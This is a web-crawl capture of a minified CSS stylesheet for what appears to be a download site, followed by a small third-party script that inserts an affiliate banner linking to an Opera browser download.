p{font-size:15px;font-family:ProximaNovaLight;background:#2d3440;padding:7px 10px;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3);text-align:center;line-height:15px;margin:5px 0 0}footer .logo p span{background:linear-gradient(90deg,#89c80e 0%,#fff 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-moz-background-clip:text;-moz-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:block}footer .copyright{display:table-cell;vertical-align:middle;padding:0 20px;color:#fff;text-align:center;font-size:14px}footer .social{display:table-cell;width:246px;vertical-align:middle}footer .social a{display:block;height:35px;width:35px;float:left;margin:0 3px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;-webkit-box-shadow:inset 0 0 20px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 20px rgba(0,0,0,.3);box-shadow:inset 0 0 20px rgba(0,0,0,.3)}footer .social a:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.icon-mobile-menu{display:none}#block-help{margin:0 0 50px}#block-help .site-width{background:#fff;padding:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom:5px #89c80e solid}#block-help .title{color:#fff;text-transform:uppercase;font-size:25px;padding:10px 30px;text-align:left;background:#89c80e;margin:0 0 20px}#wrapper .container .white-block{background:#fff;padding:20px 25px;box-shadow:0 5px 20px 0 rgba(0,0,0,.04)}#wrapper .container .breadcrumbs{padding:15px;border-bottom:1px solid #eee;background:#89c80e;box-shadow:0 5px 20px 0 rgba(0,0,0,.04);color:#fff}#wrapper .container .breadcrumbs a{color:#fff;text-decoration:none;margin:0 10px 0 0}#wrapper .container .breadcrumbs a:hover{text-decoration:underline}#wrapper .container .breadcrumbs strong{font-weight:400;margin:0 0 0 10px;text-transform:uppercase}.popup-window{visibility:hidden;opacity:0;-moz-transition:opacity 1s,visibility 1.3s;-webkit-transition:opacity 1s,visibility 1.3s;-o-transition:opacity 1s,visibility 1.3s;transition:opacity 1s,visibility 1.3s;position:relative;z-index:999999999999}.visible-login{visibility:visible;opacity:1;-moz-transition:opacity 1s,visibility 1.3s;-webkit-transition:opacity 1s,visibility 1.3s;-o-transition:opacity 1s,visibility 1.3s;transition:opacity 1s,visibility 1.3s}.popup-window .popup-bg{position:fixed;left:0;right:0;top:0;bottom:0;padding:16px;background-color:rgba(117,117,117,.9);z-index:99999999999999;overflow:auto}.popup-window .block{background:#ff7e00;width:400px;padding:20px 40px 30px;position:fixed;top:10%;left:50%;margin:0 0 0 -200px;z-index:99999999999}.popup-window .block .close{width:24px;height:24px;background:url(/images/popup-close.png) no-repeat 0 -24px;position:absolute;top:5px;right:5px;cursor:pointer;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.popup-window .block .close:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.popup-window .block .name{text-align:center;text-transform:uppercase;color:#fff;font-size:24px;padding:0 0 10px;border-bottom:2px #fff solid;margin:0 0 20px}.popup-window .block input[type=text],.popup-window .block input[type=password]{border:0;width:100%;padding:15px 20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;color:#666;margin:0 0 10px}.popup-window .block input[type=submit]{display:block;text-transform:uppercase;color:#fff;font-size:16px;background:#2d3440;padding:17px 20px;text-decoration:none;text-align:center;border:0;cursor:pointer;-moz-box-shadow:0 0 20px rgba(0,0,0,.08);-webkit-box-shadow:0 0 20px rgba(0,0,0,.08);box-shadow:0 0 20px rgba(0,0,0,.08);-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.popup-window .block input[type=submit]:hover{background:#89c80e;color:#fff}#popup-login .btn-reg{color:#fff;font-size:18px;float:left;margin:10px 0 0}#popup-login .btn-lost{color:#fff;float:right;font-size:18px;margin:10px 0 0}#popup-login .auth-on{display:table;width:100%}#popup-login .auth-on .ava{display:table-cell;vertical-align:top;width:100px;overflow:hidden;padding:0 20px 0 0}#popup-login .auth-on .ava img{width:100px}#popup-login .auth-on .loginblock{display:table-cell;vertical-align:top}#popup-login .auth-on .loginblock li{}#popup-login .auth-on .loginblock li a{color:#fff;text-decoration:none;background:#354050;width:100%;padding:5px 10px;margin:0 0 5px;display:block}#popup-login .auth-on .loginblock li :hover{background:#89c80e}.info-block{background:#ff7e00;padding:10px;margin:0 0 10px}#wrapper .info_title{font-size:28px;margin:0 0 5px}.pagination{display:table;margin:20px auto 0}.pagination a{display:block;background:#89c80e;padding:4px 10px;float:left;margin:0 2px;text-decoration:none;color:#fff}.pagination span,.pagination a:hover{display:block;background:#ff7e00;padding:4px 10px;float:left;margin:0 2px;text-decoration:none;color:#fff}.title-main,.cat_title2,.cat_title{background:#2d3440;border-top:5px #89c80e solid;padding:5px 10px;font-size:24px;margin:0 0 20px;color:#fff;font-weight:400}#wrapper .fullstory .poster{border: 1px solid green;float:left;width:25%;-moz-box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);font-size:0}#wrapper .fullstory .poster img{width:100%}#wrapper .fullstory .custom-fields{float:right;width:72%}#wrapper .fullstory .custom-fields img{display:none}#wrapper .fullstory .custom-fields .field{background:#425064;display:table;width:100%;padding:0 15px;color:#fff}#wrapper .fullstory .screenshot .screen a img{width:100%}#wrapper .fullstory .custom-fields .field:nth-child(2n){background:#354050}#wrapper .fullstory .custom-fields .field p{display:table-cell;vertical-align:middle;padding:15px 10px 15px 0;width:50%;color:#b1c6e1}#wrapper .fullstory .custom-fields .field span{display:table-cell;vertical-align:middle;width:50%;padding:0 0 0 10px}#wrapper .fullstory .custom-fields .masha_index{display:none!important;width:0%;padding:0 0 0 0}#wrapper .fullstory .custom-fields .field a{color:#ff7e00;text-decoration:none}#wrapper .fullstory .custom-fields .field a:hover{text-decoration:underline}.download-torrent{margin:10px 0;text-align:center}#wrapper .fullstory .button-downlad-link-t,#wrapper .fullstory .button-downlad-link-m{position:relative;display:inline-block;margin:20px 10px}#wrapper .fullstory .button-downlad-link-t a{display:inline-block;background:#89c80e;padding:10px 20px;color:#fff;text-decoration:none;font-size:18px;-moz-box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#wrapper .fullstory .button-downlad-link-t a:hover{color:#354050}#wrapper .fullstory .button-downlad-link-t a i{margin:0 5px 0 0}#wrapper .fullstory .button-downlad-link-m a{display:inline-block;background:#ff7e00;padding:10px 20px;color:#fff;text-decoration:none;font-size:18px;-moz-box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#wrapper .fullstory .button-downlad-link-m a:hover{color:#354050}#wrapper .fullstory .button-downlad-link-m a i{margin:0 5px 0 0}#wrapper .fullstory .description{margin:20px 0 0;font-family:ProximaNovaLight;line-height:24px}#wrapper .fullstory .screenshot{margin:20px 0 0}#wrapper .fullstory .screenshot .screen{font-size:0}#wrapper .fullstory .screenshot .screen a{display:block;font-size:0;float:left;width:32.666%;margin:0 1% 10px 0}#wrapper .fullstory .screenshot .screen a:nth-child(3n){margin:0 0% 10px 0}#wrapper .fullstory .related-news{margin:20px 0 0}#wrapper .fullstory .addcomments{margin:20px 0 0}#wrapper .fullstory .video-block{margin:10px 0 0}#wrapper .fullstory .video-block iframe{width:100%;height:400px}#wrapper .fullstory .video-block lite-youtube{width:100%;height:400px}.uc-avatar{float:left;width:50px}.uc-avatar img{vertical-align:middle;width:50px;border-radius:4px}.uc-content{margin:0 0 0 65px;color:#656d78}.uc-top-left span{vertical-align:middle}.uc-top-left a{text-decoration:none;color:#ff7e00}.uc-top-left a:hover{text-decoration:underline}.uc-message{margin:8px 0;padding:0}.uc-answer-link{margin:5px 0 0;text-align:right}.mass_comments_action{display:none}.uc-answer-link a{text-decoration:none;color:#ff7e00;margin:0 5px}.uc-answer-link a:hover{text-decoration:underline}.comments_subscribe{display:none}.speedbar{background:#ff7e00;padding:10px 20px;color:#fff;margin:0 0 15px}.speedbar a{color:#fff;text-decoration:none;margin:0 5px 0 0}.speedbar a:hover{text-decoration:underline}.news_main{line-height:24px}#submit{}#submit{text-decoration:none;color:#fff;padding:10px 30px;text-transform:uppercase;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;background:#ff7e00;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);-moz-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1);cursor:pointer;text-align:center;border:0}#submit:hover{background:#89c80e;color:#fff}@media screen and (max-width:1170px){.site-width{width:98%}#wrapper .site-width{width:98%}#topmenu li{padding:15px 10px}}@media screen and (max-width:1100px){header .banner img{height:80px}header{padding:0 0 10px}}@media screen and (max-width:1000px){header{padding:15px 0}header .banner img{height:100px}header .logo{float:none;margin:0 auto;padding:0;display:table;line-height:40px;text-align:center}header .search{display:table;margin:10px auto;width:250px;padding:0 0;position:relative}header .login{display:table;margin:0 auto;width:250px;text-align:center}.icon-mobile-menu{display:block;font-size:40px;cursor:pointer;margin:5px 0 0 10px;color:#fff;float:left}.icon-mobile-menu:hover{color:#354050}#mobile-menu{display:none;z-index:999999;background:#354050;position:absolute;top:45px;left:0;width:250px;-moz-box-shadow:0 0 10px rgba(0,0,0,.5);-webkit-box-shadow:0 0 10px rgba(0,0,0,.5);box-shadow:0 0 10px rgba(0,0,0,.5)}#mobile-menu li{float:none;padding:10px 20px;position:relative;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#mobile-menu li:hover{background:#425064}#topmenu li ul{display:none;background:0 0;position:relative;top:0;right:0;width:auto;padding:10px 0;z-index:99}#topmenu li ul li a:hover{color:#fff;text-decoration:none}#topmenu li ul li{float:none;padding:5px 10px;background:#425064}header .banner{float:none;margin:10px auto 0;display:table}footer .logo{width:300px;display:table;margin:0 auto}footer .copyright{display:table;margin:20px auto}footer .social{display:table;margin:0 auto;width:246px}#wrapper .container .slider-wrap .slide{height:auto}#wrapper .sidebar .category ul{display:none}#wrapper .sidebar .category .title{cursor:pointer}#wrapper .sidebar .block .title:hover{color:#ff7e00}.visible-navigation{display:block!important}#wrapper .container .news-block .item{width:49%}#wrapper .container .news-block .item:nth-child(4n){margin:0 2% 20px 0}#wrapper .container .news-block .item:nth-child(2n){margin:0 0 20px}}@media screen and (max-width:900px){#wrapper .site-width{display:block}#wrapper .sidebar{display:block;vertical-align:top;width:270px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 0 0;margin:0 auto}#wrapper .container{display:block;vertical-align:top;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 0 0;width:100%}}@media screen and (max-width:800px){#block-help ul{float:none;width:100%}#wrapper .fullstory .poster{float:none;width:100%;max-width:300px;display:table;margin:0 auto 20px}#wrapper .fullstory .custom-fields{float:none;width:100%}}@media screen and (max-width:600px){#wrapper .container .button-all-news a{padding:10px 20px;width:100%;text-align:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.popup-window .block{background:#ff7e00;width:90%;padding:20px 20px 30px;position:fixed;top:10%;left:50%;margin:0 0 0 -45%;z-index:99999999999;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#wrapper .container .slider-wrap .sli-links{bottom:10px;right:10px}#wrapper .container .news-block .item{width:100%;max-width:250px;margin:0 auto 20px;display:table;float:none}#wrapper .container .news-block .item:nth-child(4n){margin:0 auto 20px}#wrapper .container .news-block .item:nth-child(2n){margin:0 auto 20px}#wrapper .container .news-block .item .img{height:auto;font-size:0}}.related-news_content{display:flex;flex-wrap:wrap}.info_section{background:#ddd;color:#000;padding:10px 20px}

--- FILE ---
content_type: application/javascript
request_url: https://privatms.com/but.js?u=5&s=7
body_size: 467
content:
 
 
 
 
try { 
    
    window["privatBut_57"] = {
 
        init: function() {
 
            console.log("init -- ", "7"); 
 
            let privatContEl = document.getElementById("privatBut"); 
 
            privatContEl.innerHTML = '<div style="text-align:center"><a href="https://net.geo.opera.com/opera/stable/windows?utm_source=adm&utm_medium=pb&utm_campaign=scomsolo&utm_content=knkadm" rel="nofollow" target="_blank" id="privatLink"><img src="https://softprivat.com/img/privatbut.png"></a></div>';

             
        } 
 
    } 
 
    if (document.readyState !== 'loading') {
 
        window["privatBut_57"].init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () {
 
            window["privatBut_57"].init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 
